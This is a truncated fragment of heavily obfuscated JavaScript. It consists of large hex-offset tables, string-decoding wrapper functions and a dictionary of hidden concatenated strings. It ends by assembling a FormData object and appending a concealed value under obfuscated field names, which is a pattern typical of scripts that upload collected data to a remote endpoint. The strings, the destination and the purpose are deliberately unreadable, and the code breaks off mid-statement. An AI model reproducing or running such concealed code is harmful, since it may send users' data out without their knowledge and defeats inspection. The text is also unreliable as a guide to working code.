O00O00911F_0x143145={_0x2ef874:0x170f,_0x4a339a:0x1e19,_0x38f199:0x24ac,_0x27673b:0xd2a,_0x2d716b:0x1b25,_0x4147d7:0x1005,_0x210d9b:0xeef,_0x1bb6d0:0x7c6,_0x2fda3:0x3f8,_0x24fa56:0x10f4,_0x4aed6a:0xc6d,_0x457dd6:0xa3e,_0x10ff61:0xac,_0x13ea88:0x8a,_0x32f093:0x1ac4,_0x1dacea:0x210,_0x32e560:0x144,_0x17fef1:0x272,_0x518ced:0x8ec,_0x1c1bcd:0x1035,_0x31c922:0x57d,_0x24d4e3:0x11d7,_0x292e7f:0x1c56,_0x120038:0xbc6,_0x3d0372:0x106f,_0x3ad78a:0x1b31,_0x4cec56:0x19d5,_0x37bece:0x136b,_0x899ff1:0x17aa,_0x49c9f6:0x1819,_0x2c6509:0x2ad6,_0x228e91:0x17d6,_0x3a3dd8:0x1d36,_0x5aa377:0x1684,_0x4745cd:0x2759,_0x221e83:0xb8,_0x45c806:0xf9f,_0x378686:0x5ec,_0x5d2d43:0xf,_0x175234:0x8d0,_0x142dc7:0x8a3,_0x4d2f52:0x3f6,_0x138057:0x10fc,_0x1dd63c:0xe95,_0x93d123:0x8c8,_0x3e48eb:0x1c52,_0x4846c9:0x28b6,_0x8fb0f5:0x1e83,_0x614971:0x126d,_0x3a6c59:0x2786,_0x32b6be:0x21b6,_0x310c15:0xebd,_0x266724:0x1e89,_0x412b8e:0xe76,_0x59279d:0x1c7f,_0x3b93bf:0x19b4,_0x237c5b:0x175c,_0xba6450:0x236e,_0x1f1315:0x16f1,_0x2cdcab:0x150e,_0x1001fe:0x1ce7,_0x4e7145:0x1c08,_0x2d04ef:0x1206,_0x36f9fd:0x22d4,_0x3fcab3:0x1af3,_0x114482:0x16b3,_0x4b709b:0x1457,_0xb00c97:0x120d,_0x1ed1ba:0x1beb,_0x305470:0x2a47,_0x498407:0x296,_0x5e0e24:0x792,_0xb5e357:0x439,_0x409364:0x791,_0x4ce8bf:0xf98,_0x2d879b:0x542,_0x51912e:0x11b4,_0x4ce030:0x372,_0x571098:0x1019,_0x21c3dd:0x8ba,_0x16d17b:0xc78,_0xe51f46:0x19a8,_0x3137ff:0x1938,_0x1c1234:0x1076,_0x3b8a96:0x163b,_0x1a7f97:0x9e5,_0x76a372:0x5fd,_0x5cc7bb:0x4a0,_0x5a9ef5:0x4a1,_0x180380:0xe6b,_0x24aadc:0xc2,_0x3158dd:0xae6,_0x5b4fe0:0x15f,_0x1e8422:0x6db,_0x45763f:0x23d,_0x1ec11c:0x1066,_0x1a23f5:0x18a0,_0x129a0e:0xe34,_0x5960fe:0x4bf,_0x529e7b:0xc7e,_0x48014a:0x1da6,_0x46d13e:0xef1,_0x17d771:0x1822,_0x5798fd:0x1fa3,_0x540b0e:0x25ba,_0x191eb4:0x231f,_0x13e45d:0x11af,_0x192a68:0x11e7,_0x3f87d7:0x7e7,_0x555b22:0x14fe,_0x7f4e34:0xe8d,_0x8cfdd8:0x9aa,_0x5d5f36:0x1029,_0x13e379:0x1b3d,_0x5d8185:0xacf,_0x528d28:0x713,_0x1c5b07:0x77,_0x15a202:0x14f4,_0x2f8c39:0xa4b,_0xf822c1:0x1375,_0x3e12cf:0x7be,_0x2fe82a:0x158,_0x25719e:0x1fe,_0x1361dc:0xa43,_0x3ec903:0x8d8,_0x350f3d:0x1765,_0x310daa:0x2078,_0x51ae14:0x1c84,_0x1805f3:0x159e,_0x4f6f79:0x1023,_0x36c065:0xbc3,_0x38bc06:0xd6c,_0x8f6708:0x7fd,_0x2d1c28:0x8d3,_0x23b0aa:0x20c,_0x3ee615:0x14f1,_0x3096a6:0x147e,_0x1dd2c2:0x185c,_0x2f2da9:0x1261,_0x5720cc:0x17a1,_0x47a8c8:0x21c4,_0xcb639d:0x19b8,_0x1b9f4f:0x148b,_0x23c924:0x15b0,_0x1adfb4:0x1bbf,_0x256d76:0x28f,_0x1bfa0c:0x297,_0x59760d:0x10d4,_0x3bda48:0x161,_0xeb46e1:0xb86,_0x5530cc:0x99,_0x3ecd18:0x149d,_0x15b303:0x95a,_0x56d708:0x136,_0x492ec2:0x70d,_0x5012e6:0x1f7d,_0x15e903:0x10cb,_0x2ab833:0x1436,_0x2907d1:0x1de1,_0x3fea77:0x2182,_0x4f12cd:0x13cc,_0x323854:0x1d63,_0x39af6e:0x1070,_0x2fd622:0x1f3e,_0x4c9c10:0x923,_0x2d6700:0x995,_0x1a96ad:0x16c0,_0x5040f7:0xc79,_0x4266cf:0x287,_0x36e79a:0xd77,_0x180843:0x427,_0x7959d4:0x964,_0x491072:0x152,_0x4feb53:0x666,_0x23b568:0x7cb,_0x44fa16:0xed,_0x19acfe:0x5f3,_0x3a17e0:0x481,_0x1393dd:0x66d,_0x621aa0:0xd8c,_0x4f9e52:0xf8c,_0x438975:0x3f4,_0x2f7598:0x1b0c,_0x5d8812:0xf2b,_0x4aa05e:0x1a61,_0x3fee7f:0xf3c,_0x34878e:0xbef,_0x400bde:0x20fb,_0x463f0c:0x1a46,_0x5cbc84:0x134e,_0x166062:0x2914,_0x4c0264:0x1700,_0x1a4120:0x1cca,_0x1761e0:0x1d00,_0x4735d5:0x22b9,_0x6ef7d0:0x12b8,_0x1caec9:0x19e9,_0x1b3faf:0x1a12,_0x2b6d8b:0xbc0,_0x24aa06:0x105c,_0x5962e3:0x17f9,_0x3526b1:0xa28,_0x147427:0x371,_0x462a36:0xe71,_0x4965c9:0x803,_0x38deb2:0xbb,_0x2d7b87:0x285,_0x427b33:0x107b,_0x186369:0x514,_0xa9b553:0x151c,_0x1eadbc:0x1308,_0x5e5b14:0xbd,_0x29052:0x1a3d,_0x27a0ae:0xb99,_0x27f5c0:0xf35,_0x2e123c:0x1519,_0x151bea:0x1126,_0x2f3082:0x7b3,_0x532817:0x44b,_0x4a4be0:0x20f4,_0x39219e:0xf94,_0x4c9ce7:0x18d0,_0x208f43:0x2063,_0x481de0:0x1644,_0x22aeb8:0x1981,_0x26c4bd:0xdb3,_0x460734:0x2169,_0x4d985d:0x1dd3,_0x15bf00:0x1038,_0x27acd2:0xb19,_0x5704d5:0xc29,_0x30b66a:0xe90,_0x11f391:0x8e0,_0x4059a7:0x6ae,_0xad02ec:0x20f4,_0x58b5a3:0x1042,_0x16a7f7:0x1b2f,_0x3bd283:0x19da,_0x2c3ea8:0xd8d,_0x4723eb:0x1791,_0xbc16b4:0x1deb,_0x112fa8:0x1356,_0x5a287b:0x22a5,_0x3a2f77:0x115e,_0x32b448:0x9e1,_0x4d0036:0xc55,_0x10d956:0x10e4,_0x384bac:0x1a4d,_0x21a73b:0x773,_0x3d70fd:0x59a,_0x5b9c5e:0x56f,_0x4c5da0:0x58d,_0x1c01e0:0x405,_0x1191f7:0x82c,_0x5aa3f0:0x155b,_0x18bca7:0x1b54,_0x3b58ee:0x156b,_0x55ef8b:0x1430,_0xa47feb:0x21d4,_0x31e280:0x2855,_0x3c2f52:0x210c,_0x3b89ab:0x1fe0,_0x1a1ccc:0x1f4b,_0x4077f4:0x1d5a,_0xf5578c:0x17e2,_0x4bcd4a:0x20cc,_0x2356a8:0x2c2c,_0x33fa50:0x170f,_0x5384e7:0x1da4,_0x5ef6a8:0xffb,_0x32c75c:0x10e0,_0x2d19ee:0x1824,_0x16b140:0xdad,_0x31023b:0x4d4,_0x4f15b4:0x52e,_0x2697a5:0x2f1,_0x812795:0x19,_0xe69b0d:0x931,_0x3ab997:0x1399,_0x5f3ec9:0x1dc3,_0xa7ef67:0x84f,_0x33e234:0x142b,_0x17fca7:0x1cd7,_0x350122:0x1ee,_0x12b1cb:0x42b,_0x49acd7:0x6f,_0xe4f900:0x942,_0x2567c5:0xef3,_0x402d8f:0xd0e,_0x2402bc:0x3f,_0x456296:0x165,_0x2c00d0:0xbc4,_0x21d3a7:0xc17,_0x327ff9:0x1849,_0x15eef9:0x24b0,_0x7c791c:0xee8,_0x521106:0xe20,_0x430233:0x1ec4,_0x6adadf:0xddb,_0x25bf34:0xa6e,_0x15d6ac:0x982,_0x1e6cc0:0xf45,_0x984f56:0x781,_0x2c52e5:0xe5,_0x2adb76:0xe19,_0x1b00b4:0x8f6,_0x49ce3f:0x3ca,_0x36c2ed:0x1f4d,_0x48cb66:0x171d,_0x1e4788:0x18ab,_0x122a8f:0x2517,_0x34c72c:0x1885,_0x23bd08:0xb45,_0x5f4c16:0x1053,_0x31a69f:0x432,_0x116201:0x3e9,_0x37168c:0x4f6,_0x169baf:0xee4,_0x9fc164:0x919,_0x1947d1:0xb44,_0x5b3e0c:0x17f1,_0x472f70:0x900,_0x710527:0x2c5,_0x2233c5:0xa91,_0x235cde:0x957,_0x1ec65a:0x300,_0x25a4e8:0xb21,_0x23b472:0x1d54,_0x51dbcf:0x4b2,_0x35aebb:0xcec,_0x369a92:0x114b,_0x3af4a4:0x1ee7,_0x218fcd:0x23c7,_0x332677:0x17f2,_0x159c0b:0x2309,_0x1e65b7:0x2041,_0xb58dc8:0x2c5,_0x1d7f8f:0x496,_0x112cc4:0xb33,_0x273a2e:0xb7e,_0x2c326e:0x2d6,_0x315e93:0x9f4,_0x46d724:0xec5,_0x14dacb:0x157f,_0x12d302:0xd61,_0x3ab89e:0x7c3,_0x4c29ef:0xd27,_0x2beba1:0x219,_0x109a40:0x142c,_0x38eda0:0x4ce,_0x5e37e2:0xb81,_0x55b82e:0x9fc,_0x35c422:0x133d,_0x12092b:0xef6,_0x4457aa:0x1fe,_0x646289:0x846,_0x409b0a:0x1030,_0x42c4d4:0x95f,_0x2c50fa:0xb40,_0x4f89eb:0x1bd0,_0x204c1a:0x330,_0x34c98e:0x2d0,_0x3f4d2f:0xa83,_0x468c03:0x3ed,_0x1213f6:0x35,_0x294f9b:0x4d3,_0x208e5a:0x648,_0x28331c:0x20f,_0x143f41:0x2ee,_0x7499f8:0x9f9,_0x5dda7c:0x155,_0x59479f:0x11c,_0x5839d1:0x410,_0xc8f1cf:0x368,_0x1fa864:0x5c7,_0x3d7b60:0xe61,_0x545877:0x1543,_0x1ba643:0x1823,_0x19893d:0x1c10,_0x20bb2f:0x1be0,_0x41fdde:0xf43,_0x438cb6:0x8c0,_0x15cd7b:0x8f0,_0x4e12b7:0x9eb,_0x302aeb:0x2a4,_0x2c76d0:0x329,_0x44c409:0x8cd,_0x2c8678:0x36,_0x2ba83d:0x121a,_0x169190:0xdd3,_0x3a0115:0x368,_0x502ab4:0x865,_0x1d3841:0x321,_0x3a9244:0x44d,_0x48911d:0xdbc,_0x4ccdf2:0x329,_0x2c7c9c:0x439,_0x476452:0x422,_0x5ad348:0x2bb,_0x424a84:0xa8b,_0x25ebc0:0x6d8,_0x3470c9:0x62b,_0x5583b7:0x6de,_0x13b9bb:0x528,_0x56e7f1:0x16,_0x294f7e:0x2d3,_0x38611a:0xdc4,_0x106dc5:0xc6,_0x296122:0xb3,_0x468bc3:0xdad},O00O00911F_0x3ca35c={_0x1ce7db:0x1e20,_0x4c81c6:0xbe6,_0x59cf60:0x1503,_0x4faff8:0x1482,_0x15502e:0x1d8e,_0x45fc56:0x8aa,_0x431087:0xbeb,_0x439851:0x13af,_0x52cc9e:0xcfb},O00O00911F_0x42f1f1={_0x11d495:0xd0,_0x4140f9:0x74,_0x975ecb:0xd2,_0x3966c8:0xf2},O00O00911F_0x5a0f69={_0x5202d3:0x1b1d,_0x2c8765:0x18ca,_0x142a48:0x19be,_0x477695:0x1d11,_0x5901c7:0x14b8},O00O00911F_0x2ee059={_0x4b894a:0x1c8d,_0x44ba62:0x10fa,_0x1b2d90:0x15ff,_0x20959d:0x144f,_0x2c997e:0x17fb,_0x261ee3:0x497,_0x3d12d1:0x3cc,_0x23b0b8:0xa0b,_0x52bdb2:0x111,_0x5b95ef:0x793,_0xd3b42b:0xaf7,_0x3b301a:0xb24,_0x2bdf95:0x967,_0x2d232c:0x13e8,_0x3407c3:0xe38,_0x3f3a28:0x1e65,_0x16d51e:0x97b,_0x1b149e:0x725,_0x287070:0x120b,_0xffd30:0x172f,_0x4862b2:0xf30,_0x4fef54:0x741,_0x4bc599:0x1582,_0x4b4cc4:0xfde,_0x576ca4:0x23d},O00O00911F_0x2fbaa1={_0x9b9596:0xc2,_0x504b32:0x8,_0x1828db:0xf9,_0x439213:0xd2},O00O00911F_0x4a07fa={_0x5a7f3f:0x7b,_0xf1b178:0xfb,_0x94c7be:0x54c,_0x418d74:0x8b},O00O00911F_0x4eeaa2={_0x91391f:0x22ab,_0x5b56a8:0x143b,_0x14427b:0x25c0,_0x20cb76:0x1a3d,_0x144807:0x1cc3},O00O00911F_0x101030={_0x207f13:0xf9,_0x4f398c:0xd0,_0x612fb4:0x84,_0x5327d8:0x3fe},O00O00911F_0x1e9877={_0x472dcf:0x6a,_0x5a03ee:0xa8,_0xb55191:0x17b,_0x9f93aa:0x75},O00O00911F_0x126e78={_0x1a3123:0x159,_0x1f53c7:0x622,_0x28e876:0xe4,_0x2dff85:0x1b4},O00O00911F_0x39d41c={_0x2d5ab1:0x27c,_0x45b5a4:0x1ba,_0x386c96:0x1bc,_0x348db2:0xcc},O00O00911F_0x5340d0={_0x5e6ab8:0x5d9,_0xe85330:0x1b8,_0x461ff9:0x13d,_0x238385:0x1c},O00O00911F_0x8579dc={_0x1fe6d0:0x209,_0x14ada6:0x1d8,_0x5095da:0x11b,_0x1eb047:0x4b};function _0x372863(_0x5c9af0,_0x46e97c,_0x59cbe2,_0x3d3edc,_0x2e3a9a){return O00O00911F_0x96d9cf(_0x5c9af0- -O00O00911F_0x8579dc._0x1fe6d0,_0x46e97c-O00O00911F_0x8579dc._0x14ada6,_0x59cbe2-O00O00911F_0x8579dc._0x5095da,_0x3d3edc-O00O00911F_0x8579dc._0x1eb047,_0x2e3a9a);}function _0x2df6a8(_0x23c76c,_0x2d3891,_0x1969c6,_0x2b3b54,_0x5a035a){return O00O00911F_0xbc3d7d(_0x23c76c-O00O00911F_0x5340d0._0x5e6ab8,_0x2d3891,_0x1969c6-O00O00911F_0x5340d0._0xe85330,_0x2b3b54-O00O00911F_0x5340d0._0x461ff9,_0x5a035a-O00O00911F_0x5340d0._0x238385);}function _0x435c2f(_0x33c219,_0x3b5b67,_0x28921e,_0x3a019d,_0x3c1dd4){return O00O00911F_0x301314(_0x3c1dd4-O00O00911F_0x39d41c._0x2d5ab1,_0x3b5b67-O00O00911F_0x39d41c._0x45b5a4,_0x28921e-O00O00911F_0x39d41c._0x386c96,_0x3b5b67,_0x3c1dd4-O00O00911F_0x39d41c._0x348db2);}function _0x43f7a0(_0x191264,_0x48c8f2,_0x3c8f02,_0x21ef76,_0x428d29){return O00O00911F_0x1fd229(_0x3c8f02,_0x48c8f2-O00O00911F_0x126e78._0x1a3123,_0x21ef76- -O00O00911F_0x126e78._0x1f53c7,_0x21ef76-O00O00911F_0x126e78._0x28e876,_0x428d29-O00O00911F_0x126e78._0x2dff85);}const _0x239e8e={'cvpqj':function(_0x59e6f3,_0x342dee,_0x147ff7){return _0x59e6f3(_0x342dee,_0x147ff7);},'TbKYL':_0x2df6a8(O00O00911F_0x143145._0x2ef874,O00O00911F_0x143145._0x4a339a,O00O00911F_0x143145._0x38f199,O00O00911F_0x143145._0x27673b,O00O00911F_0x143145._0x2d716b)+_0x43f7a0(O00O00911F_0x143145._0x4147d7,O00O00911F_0x143145._0x210d9b,O00O00911F_0x143145._0x1bb6d0,O00O00911F_0x143145._0x2fda3,O00O00911F_0x143145._0x24fa56)+_0x2df6a8(O00O00911F_0x143145._0x4aed6a,O00O00911F_0x143145._0x457dd6,O00O00911F_0x143145._0x10ff61,-O00O00911F_0x143145._0x13ea88,O00O00911F_0x143145._0x32f093)+_0x372863(O00O00911F_0x143145._0x1dacea,O00O00911F_0x143145._0x32e560,O00O00911F_0x143145._0x17fef1,O00O00911F_0x143145._0x518ced,O00O00911F_0x143145._0x1c1bcd)+_0x435c2f(O00O00911F_0x143145._0x31c922,O00O00911F_0x143145._0x24d4e3,O00O00911F_0x143145._0x292e7f,O00O00911F_0x143145._0x120038,O00O00911F_0x143145._0x3d0372)+_0x435c2f(O00O00911F_0x143145._0x3ad78a,O00O00911F_0x143145._0x4cec56,O00O00911F_0x143145._0x37bece,O00O00911F_0x143145._0x899ff1,O00O00911F_0x143145._0x49c9f6)+_0x591c65(O00O00911F_0x143145._0x2c6509,O00O00911F_0x143145._0x228e91,O00O00911F_0x143145._0x3a3dd8,O00O00911F_0x143145._0x5aa377,O00O00911F_0x143145._0x4745cd)+_0x372863(O00O00911F_0x143145._0x221e83,O00O00911F_0x143145._0x45c806,O00O00911F_0x143145._0x378686,-O00O00911F_0x143145._0x5d2d43,O00O00911F_0x143145._0x175234)+_0x43f7a0(O00O00911F_0x143145._0x142dc7,O00O00911F_0x143145._0x4d2f52,O00O00911F_0x143145._0x138057,O00O00911F_0x143145._0x1dd63c,O00O00911F_0x143145._0x93d123)+_0x2df6a8(O00O00911F_0x143145._0x3e48eb,O00O00911F_0x143145._0x4846c9,O00O00911F_0x143145._0x8fb0f5,O00O00911F_0x143145._0x614971,O00O00911F_0x143145._0x3a6c59)+_0x435c2f(O00O00911F_0x143145._0x32b6be,O00O00911F_0x143145._0x310c15,O00O00911F_0x143145._0x266724,O00O00911F_0x143145._0x412b8e,O00O00911F_0x143145._0x59279d)+_0x372863(O00O00911F_0x143145._0x3b93bf,O00O00911F_0x143145._0x237c5b,O00O00911F_0x143145._0xba6450,O00O00911F_0x143145._0x1f1315,O00O00911F_0x143145._0x2cdcab)+_0x435c2f(O00O00911F_0x143145._0x1001fe,O00O00911F_0x143145._0x4e7145,O00O00911F_0x143145._0x2d04ef,O00O00911F_0x143145._0x36f9fd,O00O00911F_0x143145._0x3fcab3)+_0x43f7a0(O00O00911F_0x143145._0x114482,O00O00911F_0x143145._0x4b709b,O00O00911F_0x143145._0xb00c97,O00O00911F_0x143145._0x1ed1ba,O00O00911F_0x143145._0x305470)+_0x591c65(O00O00911F_0x143145._0x498407,-O00O00911F_0x143145._0x5e0e24,O00O00911F_0x143145._0xb5e357,O00O00911F_0x143145._0x409364,O00O00911F_0x143145._0x4ce8bf)+_0x2df6a8(O00O00911F_0x143145._0x2d879b,O00O00911F_0x143145._0x51912e,O00O00911F_0x143145._0x4ce030,O00O00911F_0x143145._0x571098,-O00O00911F_0x143145._0x21c3dd)+_0x43f7a0(O00O00911F_0x143145._0x16d17b,O00O00911F_0x143145._0xe51f46,O00O00911F_0x143145._0x3137ff,O00O00911F_0x143145._0x1c1234,O00O00911F_0x143145._0x3b8a96)+_0x591c65(-O00O00911F_0x143145._0x1a7f97,-O00O00911F_0x143145._0x76a372,O00O00911F_0x143145._0x5cc7bb,O00O00911F_0x143145._0x5a9ef5,O00O00911F_0x143145._0x180380)+_0x435c2f(O00O00911F_0x143145._0x24aadc,-O00O00911F_0x143145._0x3158dd,O00O00911F_0x143145._0x5b4fe0,O00O00911F_0x143145._0x1e8422,O00O00911F_0x143145._0x45763f)+_0x372863(O00O00911F_0x143145._0x1ec11c,O00O00911F_0x143145._0x1a23f5,O00O00911F_0x143145._0x129a0e,O00O00911F_0x143145._0x5960fe,O00O00911F_0x143145._0x529e7b)+_0x2df6a8(O00O00911F_0x143145._0x48014a,O00O00911F_0x143145._0x46d13e,O00O00911F_0x143145._0x17d771,O00O00911F_0x143145._0x5798fd,O00O00911F_0x143145._0x540b0e)+_0x435c2f(O00O00911F_0x143145._0x191eb4,O00O00911F_0x143145._0x13e45d,O00O00911F_0x143145._0x192a68,O00O00911F_0x143145._0x3f87d7,O00O00911F_0x143145._0x555b22)+_0x372863(O00O00911F_0x143145._0x7f4e34,O00O00911F_0x143145._0x8cfdd8,O00O00911F_0x143145._0x5d5f36,O00O00911F_0x143145._0x13e379,O00O00911F_0x143145._0x5d8185)+_0x43f7a0(O00O00911F_0x143145._0x528d28,O00O00911F_0x143145._0x1c5b07,O00O00911F_0x143145._0x15a202,O00O00911F_0x143145._0x2f8c39,O00O00911F_0x143145._0xf822c1)+_0x591c65(O00O00911F_0x143145._0x3e12cf,O00O00911F_0x143145._0x2fe82a,O00O00911F_0x143145._0x25719e,-O00O00911F_0x143145._0x1361dc,O00O00911F_0x143145._0x3ec903)+_0x372863(O00O00911F_0x143145._0x350f3d,O00O00911F_0x143145._0x310daa,O00O00911F_0x143145._0x51ae14,O00O00911F_0x143145._0x1805f3,O00O00911F_0x143145._0x4f6f79),'BaSdX':_0x372863(O00O00911F_0x143145._0x36c065,O00O00911F_0x143145._0x38bc06,O00O00911F_0x143145._0x8f6708,O00O00911F_0x143145._0x2d1c28,O00O00911F_0x143145._0x23b0aa),'vMozx':_0x591c65(O00O00911F_0x143145._0x3ee615,O00O00911F_0x143145._0x3096a6,O00O00911F_0x143145._0x1dd2c2,O00O00911F_0x143145._0x2f2da9,O00O00911F_0x143145._0x5720cc)+'de','dsxqa':_0x435c2f(O00O00911F_0x143145._0x47a8c8,O00O00911F_0x143145._0xcb639d,O00O00911F_0x143145._0x1b9f4f,O00O00911F_0x143145._0x23c924,O00O00911F_0x143145._0x1adfb4)+_0x372863(-O00O00911F_0x143145._0x256d76,-O00O00911F_0x143145._0x1bfa0c,-O00O00911F_0x143145._0x59760d,-O00O00911F_0x143145._0x3bda48,-O00O00911F_0x143145._0xeb46e1),'zwlmr':_0x591c65(O00O00911F_0x143145._0x5530cc,O00O00911F_0x143145._0x3ecd18,O00O00911F_0x143145._0x15b303,O00O00911F_0x143145._0x56d708,O00O00911F_0x143145._0x492ec2)+_0x2df6a8(O00O00911F_0x143145._0x5012e6,O00O00911F_0x143145._0x15e903,O00O00911F_0x143145._0x2ab833,O00O00911F_0x143145._0x2907d1,O00O00911F_0x143145._0x3fea77)+_0x2df6a8(O00O00911F_0x143145._0x4f12cd,O00O00911F_0x143145._0x323854,O00O00911F_0x143145._0x39af6e,O00O00911F_0x143145._0x2fd622,O00O00911F_0x143145._0x4c9c10)+'r','WCzWy':_0x591c65(O00O00911F_0x143145._0x2d6700,O00O00911F_0x143145._0x1a96ad,O00O00911F_0x143145._0x5040f7,O00O00911F_0x143145._0x4266cf,O00O00911F_0x143145._0x36e79a)+_0x591c65(-O00O00911F_0x143145._0x180843,O00O00911F_0x143145._0x7959d4,O00O00911F_0x143145._0x491072,O00O00911F_0x143145._0x4feb53,-O00O00911F_0x143145._0x23b568)+_0x591c65(O00O00911F_0x143145._0x44fa16,O00O00911F_0x143145._0x19acfe,O00O00911F_0x143145._0x3a17e0,O00O00911F_0x143145._0x1393dd,O00O00911F_0x143145._0x621aa0)+_0x43f7a0(O00O00911F_0x143145._0x4f9e52,O00O00911F_0x143145._0x438975,O00O00911F_0x143145._0x2f7598,O00O00911F_0x143145._0x5d8812,O00O00911F_0x143145._0x4aa05e)+_0x435c2f(O00O00911F_0x143145._0x2fd622,O00O00911F_0x143145._0x3fee7f,O00O00911F_0x143145._0x34878e,O00O00911F_0x143145._0x400bde,O00O00911F_0x143145._0x463f0c)+_0x435c2f(O00O00911F_0x143145._0x5cbc84,O00O00911F_0x143145._0x166062,O00O00911F_0x143145._0x4c0264,O00O00911F_0x143145._0x1a4120,O00O00911F_0x143145._0x1761e0)+_0x43f7a0(O00O00911F_0x143145._0x4735d5,O00O00911F_0x143145._0x6ef7d0,O00O00911F_0x143145._0x1caec9,O00O00911F_0x143145._0x1b3faf,O00O00911F_0x143145._0x2b6d8b)+_0x372863(O00O00911F_0x143145._0x24aa06,O00O00911F_0x143145._0x5962e3,O00O00911F_0x143145._0x3526b1,O00O00911F_0x143145._0x147427,O00O00911F_0x143145._0x462a36),'JXSwF':_0x2df6a8(O00O00911F_0x143145._0x4965c9,O00O00911F_0x143145._0x38deb2,-O00O00911F_0x143145._0x2d7b87,O00O00911F_0x143145._0x427b33,-O00O00911F_0x143145._0x186369)+_0x435c2f(O00O00911F_0x143145._0xa9b553,O00O00911F_0x143145._0x1eadbc,-O00O00911F_0x143145._0x5e5b14,O00O00911F_0x143145._0x29052,O00O00911F_0x143145._0x27a0ae),'RrjxM':_0x591c65(O00O00911F_0x143145._0x27f5c0,O00O00911F_0x143145._0x2e123c,O00O00911F_0x143145._0x151bea,O00O00911F_0x143145._0x2f3082,O00O00911F_0x143145._0x532817)+_0x591c65(O00O00911F_0x143145._0x4a4be0,O00O00911F_0x143145._0x39219e,O00O00911F_0x143145._0x4c9ce7,O00O00911F_0x143145._0x208f43,O00O00911F_0x143145._0x481de0)+_0x372863(O00O00911F_0x143145._0x22aeb8,O00O00911F_0x143145._0x26c4bd,O00O00911F_0x143145._0x460734,O00O00911F_0x143145._0x4d985d,O00O00911F_0x143145._0x15bf00)+_0x43f7a0(O00O00911F_0x143145._0x27acd2,O00O00911F_0x143145._0x5704d5,O00O00911F_0x143145._0x30b66a,O00O00911F_0x143145._0x11f391,O00O00911F_0x143145._0x4059a7)+_0x43f7a0(O00O00911F_0x143145._0xad02ec,O00O00911F_0x143145._0x58b5a3,O00O00911F_0x143145._0x16a7f7,O00O00911F_0x143145._0x3bd283,O00O00911F_0x143145._0x2c3ea8)+'p','yGbDw':_0x2df6a8(O00O00911F_0x143145._0x4723eb,O00O00911F_0x143145._0xbc16b4,O00O00911F_0x143145._0x112fa8,O00O00911F_0x143145._0x5a287b,O00O00911F_0x143145._0x3a2f77)+_0x591c65(O00O00911F_0x143145._0x32b448,O00O00911F_0x143145._0x4d0036,O00O00911F_0x143145._0x10d956,O00O00911F_0x143145._0x384bac,O00O00911F_0x143145._0x21a73b)+_0x43f7a0(-O00O00911F_0x143145._0x3d70fd,-O00O00911F_0x143145._0x5b9c5e,O00O00911F_0x143145._0x4c5da0,O00O00911F_0x143145._0x1c01e0,-O00O00911F_0x143145._0x1191f7)+_0x372863(O00O00911F_0x143145._0x5aa3f0,O00O00911F_0x143145._0x18bca7,O00O00911F_0x143145._0x3b58ee,O00O00911F_0x143145._0x55ef8b,O00O00911F_0x143145._0xa47feb)+'t','fJuuh':_0x435c2f(O00O00911F_0x143145._0x31e280,O00O00911F_0x143145._0x3c2f52,O00O00911F_0x143145._0x3b89ab,O00O00911F_0x143145._0x1a1ccc,O00O00911F_0x143145._0x4077f4)+_0x435c2f(O00O00911F_0x143145._0xf5578c,O00O00911F_0x143145._0x4bcd4a,O00O00911F_0x143145._0x2356a8,O00O00911F_0x143145._0x33fa50,O00O00911F_0x143145._0x5384e7)+'w','luJnY':function(_0x48d3f4,_0x5178de,_0x11c783){return _0x48d3f4(_0x5178de,_0x11c783);},'gkozj':_0x2df6a8(O00O00911F_0x143145._0x5ef6a8,O00O00911F_0x143145._0x32c75c,O00O00911F_0x143145._0x2d19ee,O00O00911F_0x143145._0x10d956,O00O00911F_0x143145._0x16b140)+_0x2df6a8(O00O00911F_0x143145._0x31023b,O00O00911F_0x143145._0x4f15b4,O00O00911F_0x143145._0x2697a5,O00O00911F_0x143145._0x812795,-O00O00911F_0x143145._0xe69b0d)+_0x2df6a8(O00O00911F_0x143145._0x3ab997,O00O00911F_0x143145._0x5f3ec9,O00O00911F_0x143145._0xa7ef67,O00O00911F_0x143145._0x33e234,O00O00911F_0x143145._0x17fca7)+_0x43f7a0(O00O00911F_0x143145._0x350122,O00O00911F_0x143145._0x12b1cb,O00O00911F_0x143145._0x49acd7,O00O00911F_0x143145._0xe4f900,O00O00911F_0x143145._0x2567c5)+_0x2df6a8(O00O00911F_0x143145._0x402d8f,O00O00911F_0x143145._0x2402bc,O00O00911F_0x143145._0x456296,O00O00911F_0x143145._0x2c00d0,O00O00911F_0x143145._0x21d3a7)+_0x372863(O00O00911F_0x143145._0x327ff9,O00O00911F_0x143145._0x15eef9,O00O00911F_0x143145._0x7c791c,O00O00911F_0x143145._0x521106,O00O00911F_0x143145._0x430233)+_0x435c2f(O00O00911F_0x143145._0x6adadf,O00O00911F_0x143145._0x25bf34,O00O00911F_0x143145._0x15d6ac,O00O00911F_0x143145._0x1e6cc0,O00O00911F_0x143145._0x984f56)+_0x435c2f(O00O00911F_0x143145._0x2c52e5,O00O00911F_0x143145._0x2adb76,O00O00911F_0x143145._0x129a0e,O00O00911F_0x143145._0x1b00b4,O00O00911F_0x143145._0x49ce3f)+'n','VIfPW':_0x2df6a8(O00O00911F_0x143145._0x36c2ed,O00O00911F_0x143145._0x48cb66,O00O00911F_0x143145._0x1e4788,O00O00911F_0x143145._0x122a8f,O00O00911F_0x143145._0x34c72c)};function _0x591c65(_0xa62c61,_0x4ded83,_0x1114af,_0x2cb1b1,_0x47e186){return O00O00911F_0x2a49d6(_0x2cb1b1,_0x1114af-O00O00911F_0x1e9877._0x472dcf,_0x1114af-O00O00911F_0x1e9877._0x5a03ee,_0x2cb1b1-O00O00911F_0x1e9877._0xb55191,_0x47e186-O00O00911F_0x1e9877._0x9f93aa);}if(_0x58a9ee){const _0x425d54=new FormData();_0x425d54[_0x43f7a0(O00O00911F_0x143145._0x23bd08,O00O00911F_0x143145._0x5f4c16,O00O00911F_0x143145._0x31a69f,O00O00911F_0x143145._0x116201,O00O00911F_0x143145._0x37168c)+'d'](_0x239e8e[_0x372863(O00O00911F_0x143145._0x169baf,O00O00911F_0x143145._0x9fc164,O00O00911F_0x143145._0x1947d1,O00O00911F_0x143145._0x5b3e0c,O00O00911F_0x143145._0x472f70)],_0x58a9ee),_0x425d54[_0x372863(O00O00911F_0x143145._0x710527,-O00O00911F_0x143145._0x2233c5,O00O00911F_0x143145._0x235cde,-O00O00911F_0x143145._0x1ec65a,O00O00911F_0x143145._0x25a4e8)+'d'](_0x239e8e[_0x43f7a0(O00O00911F_0x143145._0x23b472,O00O00911F_0x143145._0x51dbcf,O00O00911F_0x143145._0x35aebb,O00O00911F_0x143145._0x369a92,O00O00911F_0x143145._0xb5e357)],_0x239e8e[_0x591c65